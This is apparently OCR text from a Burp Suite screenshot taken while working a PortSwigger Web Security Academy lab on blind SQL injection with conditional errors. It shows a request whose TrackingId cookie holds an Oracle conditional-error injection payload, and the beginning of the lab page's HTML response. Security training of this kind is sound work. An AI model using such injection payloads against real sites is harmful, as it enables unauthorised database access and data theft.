 Send
Cancel
Explore request in Burp AT
Target: https://0a3500c903b0cfaa80db081
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=21axI6rAoVbhFE1H'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM
dual)||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i
18
19
Search
0 highlights
Selection: 70 (0x46)
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5379
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with conditional errors
</h2>
24 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
25 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditi
onal-errors'>
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
27 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
28 <g>
29 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
30 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
31 </g>
32 </svg>
33 </a>
34 </div>
35 <div class='widgetcontainer-lab-status is-notsolved'>
Search
0 highlights
Selection: 13 (0xd)